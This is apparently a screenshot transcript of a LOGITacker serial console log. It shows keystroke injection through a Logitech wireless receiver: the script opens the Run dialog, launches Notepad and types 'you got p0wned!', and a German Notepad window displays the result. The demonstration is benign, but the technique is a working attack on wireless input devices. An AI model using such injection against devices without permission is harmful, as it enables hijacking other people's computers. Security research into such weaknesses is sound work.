 COM5 - PuTTY
script end
LOGITacker (injection) $ inject execute
<info> LOGITACKER_PROCESSOR_INJECT: process key-combo injection: GUI r
<info> LOGITACKER_KEYBOARD_MAP: Token 0: GUI
<info> LOGITACKER_KEYBOARD_MAP: Token 1: r
<info> LOGITACKER: Injection processing resumed
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: process delay injection: 500 milliseconds
<info> LOGITACKER_PROCESSOR_INJECT: DELAY end reached
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: process string injection: notepad.exe
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: process key-combo injection: ENTER
<info> LOGITACKER_KEYBOARD_MAP: Token 0: ENTER
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: process delay injection: 200 milliseconds
<info> LOGITACKER_PROCESSOR_INJECT: DELAY end reached
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: process string injection: you got p0wned!
<warning> LOGITACKER_PROCESSOR_INJECT: TX FAILED
<info> LOGITACKER_PROCESSOR_INJECT: inject task succeeded
<info> LOGITACKER_PROCESSOR_INJECT: No more tasks scheduled
<info> LOGITACKER_PROCESSOR_INJECT: script execution succeeded
*Unbenannt - Editor
Datei Bearbeiten Format Ansicht Hilfe
you got p0wned!